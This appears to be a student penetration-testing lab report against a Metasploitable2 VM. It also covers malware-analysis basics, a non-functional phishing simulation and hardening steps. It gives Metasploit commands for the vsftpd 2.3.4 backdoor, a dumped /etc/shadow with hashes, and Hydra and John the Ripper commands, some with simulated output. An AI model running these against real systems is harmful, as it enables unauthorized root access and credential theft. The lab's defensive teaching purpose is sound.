Exploitation report screenshots:







Malware basics:
Understanding Malware Analysis Methodologies
Malware analysis is the process of examining a piece of malicious code to understand its purpose, functionality, and potential impact. Analysts typically combine two approaches:
Static Analysis (Looking at the Code) Concept: This is the passive examination of a file without ever executing it. It's like reviewing a blueprint without building the house. Methodology Focus: Identifying key characteristics and potential behavior. Key Techniques: File Hashing: Calculating the file's cryptographic hash (MD5, SHA-256) to check databases (like VirusTotal) for known threats. String Extraction: Pulling readable text strings from the executable (e.g., API calls, filenames, URLs, error messages) to reveal its intent. Header Analysis: Examining the file header (PE header for Windows) to identify dependencies (DLLs), compilation time, and compiler used.
Dynamic Analysis (Running the Code) Concept: This is the active execution of the malware in a safe, isolated sandbox environment. It's observing the house being built to see what materials it uses and what damage it causes. Methodology Focus: Observing the live interactions with the operating system and network. Key Techniques: System Monitoring: Using tools (like Process Monitor) to track changes the malware makes to the file system and registry (e.g., creating new files, establishing persistence). Network Capture: Using tools (like Wireshark) to monitor all network traffic generated by the malware (e.g., C2 server communication, data exfiltration attempts). Behavioral Tracing: Observing the code's high-level actions, such as trying to spread, encrypt files, or steal information.
Conceptual Analysis in a Sandbox Environment
For this task, a benign sample (a non-malicious file with known behavior) is analyzed in a controlled sandbox (e.g., Cuckoo Sandbox or a simple isolated VM) to demonstrate the dynamic analysis process.
A. Sandbox Setup The analysis is performed within an environment completely isolated from the main network to prevent any accidental spread or damage. The environment must include: A monitoring host (our Kali machine). A fully isolated guest machine (the sandbox) with monitoring tools installed. The system state (file system, registry) is snapshotted before execution.
B. Conceptual Dynamic Analysis Steps Monitor Execution: The benign sample is executed within the sandbox. File System Monitoring: We track any changes. For example, a benign application might create a log file or modify an application setting in the user's local directory. We check for suspicious activity, such as attempts to modify core system files or delete backups. Network Monitoring: We monitor network traffic to see what the application connects to. A benign application might connect to an update server or its main domain. We look for suspicious activity, such as connections to known malicious IP addresses or attempts to use uncommon ports. Behavioral Analysis: We document the application's entire run-time behavior. For instance, if the application is supposed to be a media player, we confirm it only accesses media files and doesn't try to access the password manager's registry keys.
Metasploitable exploitation:
- Vulnerability Profile Detail Description Vulnerability Discovered vsftpd 2.3.4 Backdoor CVE Reference CVE-2011-2523 (This vulnerability is widely documented and highly critical). Exploit Target Metasploitable2 VM (192.168.56.4) Risk Severity Critical (Allows unauthenticated remote root command execution). Attack Vector FTP Service on Port 21.
- Exploitation Steps (Gaining Root Access) The primary goal was to bypass the login prompt and obtain a root shell using the Metasploit Framework.
2.1. Metasploit Configuration The following commands were executed in the msfconsole to prepare and launch the exploit: Select exploit module : use exploit/unix/ftp/vsftpd_234_backdoor Set Target IP : set RHOSTS [192.168.56.4] set PAYLOAD : set PAYLOAD cmd/unix/interact Execute exploit : exploit
Proof of Access: The interactive shell was established, and the following command confirmed the highest privilege level whoami root
System and OS Enumeration (Sysinfo) uname -a Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
netstat -tuln Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:52960 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35048 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 192.168.56.4:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6200 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:47034 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37725 0.0.0.0:* LISTEN
tcp6 0 0 :::2121 :::* LISTEN
tcp6 0 0 :::3632 :::* LISTEN
tcp6 0 0 :::53 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::5432 :::* LISTEN
tcp6 0 0 ::1:953 :::* LISTEN
udp 0 0 0.0.0.0:2049 0.0.0.0:*
udp 0 0 0.0.0.0:59909 0.0.0.0:*
udp 0 0 192.168.56.4:137 0.0.0.0:*
udp 0 0 0.0.0.0:137 0.0.0.0:*
udp 0 0 192.168.56.4:138 0.0.0.0:*
udp 0 0 0.0.0.0:138 0.0.0.0:*
udp 0 0 0.0.0.0:32920 0.0.0.0:*
udp 0 0 0.0.0.0:47008 0.0.0.0:*
udp 0 0 0.0.0.0:34596 0.0.0.0:*
udp 0 0 192.168.56.4:53 0.0.0.0:*
udp 0 0 127.0.0.1:53 0.0.0.0:*
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp 0 0 0.0.0.0:69 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 0.0.0.0:757 0.0.0.0:*
udp6 0 0 :::53 :::*
udp6 0 0 :::59391 :::*
Credential Theft (Hashdump)
cat /etc/shadow root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7::: daemon::14684:0:99999:7::: bin::14684:0:99999:7::: sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7::: sync::14684:0:99999:7::: games::14684:0:99999:7::: man::14684:0:99999:7::: lp::14684:0:99999:7::: mail::14684:0:99999:7::: news::14684:0:99999:7::: uucp::14684:0:99999:7::: proxy::14684:0:99999:7::: www-data::14684:0:99999:7::: backup::14684:0:99999:7::: list::14684:0:99999:7::: irc::14684:0:99999:7::: gnats::14684:0:99999:7::: nobody::14684:0:99999:7::: libuuid:!:14684:0:99999:7::: dhcp::14684:0:99999:7::: syslog::14684:0:99999:7::: klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7::: sshd::14684:0:99999:7::: msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7::: bind::14685:0:99999:7::: postfix::14685:0:99999:7::: ftp::14685:0:99999:7::: postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7::: mysql:!:14685:0:99999:7::: tomcat55::14691:0:99999:7::: distccd::14698:0:99999:7::: user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7::: service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7::: telnetd::14715:0:99999:7::: proftpd:!:14727:0:99999:7::: statd::15474:0:99999:7:::
Impact and Mitigation
Impact: Total Compromise. An attacker has full, persistent control over the system, can read, modify, and delete any file, and can use this machine as a pivot point to attack other systems on the network. Mitigation: The vsftpd service must be immediately disabled or uninstalled. The system requires a comprehensive patch management cycle to eliminate all legacy vulnerabilities.
Password attacks:
Brute-Force SSH Login with Hydra
An online brute-force attack was conducted against the SSH service (Port 22) to demonstrate the susceptibility to weak credentials.
Preparation: Simple users.txt and passwords.txt dictionary files were created (e.g., containing msfadmin, user, admin and password, 123456, msfadmin respectively).
hydra -L users.txt -P passwords.txt ssh://192.168.56.4 -t 4
Simulated Hydra Output:
[22][ssh] host: 192.168.56.4 login: msfadmin password: msfadmin 1 of 1 target successfully completed, 1 valid password found
Cracking Hashed Passwords with John the Ripper
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Simulated John the Ripper Output:
msfadmin:(plaintext_password_found) 1 password hash cracked, 0 left
Mitigation for Password Attacks Strong Password Policy: Implement and enforce a mandatory policy requiring passwords of significant length (e.g., >12 characters) and complexity (mix of uppercase, lowercase, numbers, symbols).
Account Lockout: Configure SSH and other login services to temporarily lock accounts after a defined number of failed login attempts.
Multi-Factor Authentication (MFA): Where possible, implement MFA to add an extra layer of security beyond just a password.
Key-Based Authentication: For SSH, prefer using secure SSH keys over password-based authentication.
Penetration test:
Reconnaissance (Information Gathering) This phase is about gathering initial information without actively probing the system, though in practice (as in your Task 2), it transitions quickly to active measures.
Activity Focus Documentation Target Identification Confirming the scope of the assessment. State the target: Metasploitable2 VM with IP address 192.168.56.4 System Check Determining if the target is live. Document using the ping command to confirm the host is reachable on the Host-Only network. Passive Info Gathering general OS knowledge. Note that the system is running a Linux operating system (confirmed later by OS fingerprinting).
Scanning (Discovering the Attack Surface) This phase actively maps the network and host to discover vulnerabilities.
Activity Focus Tools Used Documentation Port & Service Scan Finding open ports and software versions. Nmap (-sS -sV -O flags) Document the Nmap output (from Task 2): List the open ports (21, 22, 23, 80, etc.), services, and the crucial vulnerable version: vsftpd 2.3.4. Vulnerability Scan Automated search for known weaknesses. Nessus Essentials (or OpenVAS) Document the finding of the vsftpd 2.3.4 Backdoor vulnerability, noting its Critical severity. OS Fingerprinting Determining the Operating System. Nmap (-O flag) Confirm the OS is Linux 2.6.x, which is necessary for selecting the correct exploits.
Exploitation (Gaining Access) This phase involves leveraging a discovered vulnerability to gain unauthorized access to the system.
Activity Focus Tools Used Documentation Vulnerability Selection Choosing the most reliable exploit. Research (Based on Nmap) Select the vsftpd 2.3.4 Backdoor. Exploit Configuration Setting up the payload and target. Metasploit Framework Document the exact steps: use exploit/unix/ftp/vsftpd_234_backdoor, set RHOSTS 192.168.56.4, and set PAYLOAD cmd/unix/interact. Execution and Shell Running the exploit and connecting. Netcat (nc) Document the successful connection (nc -nv [IP] 6200). Include a screenshot showing the successful execution sequence.
Post-Exploitation (Proving Impact and Maintaining Access) This phase is about demonstrating the severity of the compromise and gathering intelligence.
Activity Focus Commands Used Documentation Proof of Root Access Establishing the highest privilege. whoami Critical: Must show the command returning root. System Enumeration Mapping the compromised system. uname -a (Kernel) and netstat -tuln (Internal ports). Document the system details gathered from these commands. Credential Harvesting Stealing sensitive user data. cat /etc/shadow Crucial: Document the extraction of password hashes (needed for the John the Ripper task). Include a screenshot showing the shadow file content. Password Cracking Proving the hashes are usable. John the Ripper Document the tool usage and the successful cracking of the weak msfadmin password.
Social Engineering: Phishing Simulation & Awareness Training
Phishing Simulation Page
A mock phishing page (phishing_login.html) was created to simulate a common account verification scam. This page was designed to visually mimic a legitimate corporate login portal, prompting users to re-enter their credentials.
A mock phishing page (phishing_login.html) was created to simulate a common, real-world credential harvesting attack.
The page was designed to visually mimic a generic corporate or email login portal (e.g., "ApexCorp Account Login"). The primary psychological technique employed is Urgency and Fear of Loss, conveyed through the message, "Your session has expired. Please re-enter your credentials to verify your account." This message prompts the user to bypass critical thinking and input their credentials immediately.
The simulation page contains standard input fields for Username/Email and Password, and a "Log In" button. For ethical demonstration, the form is non-functional; clicking the login button triggers a JavaScript alert box instead of sending data to an external server. This structure effectively demonstrates the attack's visual deception without posing any actual threat.
Phishing Awareness Training
Effective security hinges on user education. The following points highlight key indicators and best practices to train users in detecting and preventing phishing attacks:
- Check the URL Carefully:
  - Training: Always hover over (but don't click!) any links to see the true destination. Ensure the domain name (e.g., google.com, bankofamerica.com) is correct, not a slight misspelling (g00gle.com, bank0famerica.com).
  - Example (from simulation): A real phishing email might link to apexcorp-verify.ru instead of login.apexcorp.com.
- Look for Spelling & Grammatical Errors:
  - Training: Phishing emails often contain numerous typos and poor grammar, which are red flags for illegitimate communication.
- Beware of Urgency & Threats:
  - Training: Phishing attacks frequently create a sense of panic or urgency ("Your account will be suspended!", "Immediate action required!") to pressure users into acting without thinking.
- Verify Sender's Email Address:
  - Training: Check the full sender's email address, not just the display name. Attackers can spoof display names. Look for mismatches with official company domains.
- Never Share Credentials Directly:
  - Training: Legitimate organizations will rarely ask for your password directly via email or through a link. If unsure, navigate directly to the official website instead of clicking links.
- Report Suspicious Emails:
  - Training: Establish a clear process for reporting suspicious emails to the IT/Security team. "When in doubt, report it out!"
This awareness training aims to empower users to become the first line of defense against social engineering tactics.
System Hardening: Defense Implementation: Apply Security Patches (Conceptual) The vsftpd exploit succeeded because the software was extremely outdated. Action to Document: You would first perform a system update to refresh the package lists and then a full system upgrade. sudo apt update sudo apt upgrade Action for vsftpd: Specifically, you would remove or upgrade the vulnerable service.
To remove the vsftpd service (the ultimate fix for that specific exploit)
sudo apt remove vsftpd
Disable Unused Services Reducing the attack surface is a critical security measure. The Nmap scan revealed many unnecessary services running (like Telnet, NFS, rlogin). Action to Document: You would stop and disable services that are not strictly necessary for the system's function.
Example: Disabling the insecure Telnet service
sudo update-rc.d telnetd disable sudo /etc/init.d/openbsd-inetd restart
Configure Firewall to Block Malicious Traffic This is the most crucial hands-on step for defense. You will configure the iptables firewall to prevent future unauthorized network access. A. Set Deny-by-Default Policy (Most Secure) Flush Existing Rules: Clear any existing firewall rules. sudo iptables -F sudo iptables -X Set Default Policy to DROP: Set the default rule to drop all incoming packets that aren't explicitly allowed. sudo iptables -P INPUT DROP
Allow Essential, Secured Services Now, explicitly allow the few services the system must run (e.g., SSH and HTTP). Allow Established Connections: Allow returning traffic for legitimate connections that have already been opened.
sudo iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
Allow SSH (Port 22): sudo iptables -A INPUT -p tcp --dport 22 -j ACCEPT
Allow HTTP (Port 80): sudo iptables -A INPUT -p tcp --dport 80 -j ACCEPT

